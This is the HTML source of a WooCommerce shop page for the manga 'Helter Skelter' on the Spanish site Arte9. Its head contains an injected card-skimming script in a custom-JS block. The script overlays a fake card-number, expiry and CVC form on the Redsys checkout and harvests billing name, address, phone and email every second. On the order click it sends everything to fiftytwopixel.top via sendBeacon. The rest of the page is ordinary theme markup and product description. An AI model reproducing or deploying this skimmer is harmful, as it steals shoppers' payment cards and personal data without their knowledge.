<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/5381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=5381' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fhelter-skelter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fhelter-skelter%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "HELTER SKELTER",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2019-11-06 11:49:27",
							"dateModified": "2021-01-25 18:29:45",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Helter Skelter es un multipremiado e impresionante retrato sobre la sociedad japonesa hecho por Kyoko Okazaki, una de las autoras más influyentes del manga actual. Esta es la historia de Liliko, una supermodelo que va ganando mucha fama y espacio en medios de comunicación, y la de su ascensión al estrellato mientras trabaja para una agencia que organiza sus giras y le busca trabajos en anuncios, programas de televisión, posados para revistas o papeles para películas. Okazaki nos muestra a una protagonista que ha vendido por completo su imagen a los medios, su alma a la compañía y su cuerpo a los productores. Es el retrato de una modelo que ha conseguido su belleza con cirugías plásticas y el de un mundo muy competitivo, basado en la imagen y la moda, donde en cualquier momento aparecerá una chica más joven y guapa para llevarse todo aquello por lo que tanto se entregó."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="HELTER SKELTER"/>
<meta property="og:url" content="https://arte9.com/producto/helter-skelter/"/>
<meta property="og:description" content="Helter Skelter es un multipremiado e impresionante retrato sobre la sociedad japonesa hecho por Kyoko Okazaki, una de las autoras más influyentes del manga actual. Esta es la historia de Liliko, una supermodelo que va ganando mucha fama y espacio en medios de comunicación, y la de su ascensión al estrellato mientras trabaja para una agencia que organiza sus giras y le busca trabajos en anuncios, programas de televisión, posados para revistas o papeles para películas. Okazaki nos muestra a una protagonista que ha vendido por completo su imagen a los medios, su alma a la compañía y su cuerpo a los productores. Es el retrato de una modelo que ha conseguido su belleza con cirugías plásticas y el de un mundo muy competitivo, basado en la imagen y la moda, donde en cualquier momento aparecerá una chica más joven y guapa para llevarse todo aquello por lo que tanto se entregó."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="HELTER SKELTER" />
<meta name="twitter:description" content="Helter Skelter es un multipremiado e impresionante retrato sobre la sociedad japonesa hecho por Kyoko Okazaki, una de las autoras más influyentes del manga actual. Esta es la historia de Liliko, una supermodelo que va ganando mucha fama y espacio en medios de comunicación, y la de su ascensión al estrellato mientras trabaja para una agencia que organiza sus giras y le busca trabajos en anuncios, programas de televisión, posados para revistas o papeles para películas. Okazaki nos muestra a una protagonista que ha vendido por completo su imagen a los medios, su alma a la compañía y su cuerpo a los productores. Es el retrato de una modelo que ha conseguido su belleza con cirugías plásticas y el de un mundo muy competitivo, basado en la imagen y la moda, donde en cualquier momento aparecerá una chica más joven y guapa para llevarse todo aquello por lo que tanto se entregó." />
<meta name="twitter:url" content="https://arte9.com/producto/helter-skelter/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg" />
<meta name="description" content="Helter Skelter es un multipremiado e impresionante retrato sobre la sociedad japonesa hecho por Kyoko Okazaki, una de las autoras más influyentes del manga actual. Esta es la historia de Liliko, una supermodelo que va ganando mucha fama y espacio en medios de comunicación, y la de su ascensión al estrellato mientras trabaja para una agencia que organiza sus giras y le busca trabajos en anuncios, programas de televisión, posados para revistas o papeles para películas. Okazaki nos muestra a una protagonista que ha vendido por completo su imagen a los medios, su alma a la compañía y su cuerpo a los productores. Es el retrato de una modelo que ha conseguido su belleza con cirugías plásticas y el de un mundo muy competitivo, basado en la imagen y la moda, donde en cualquier momento aparecerá una chica más joven y guapa para llevarse todo aquello por lo que tanto se entregó." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-5381 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
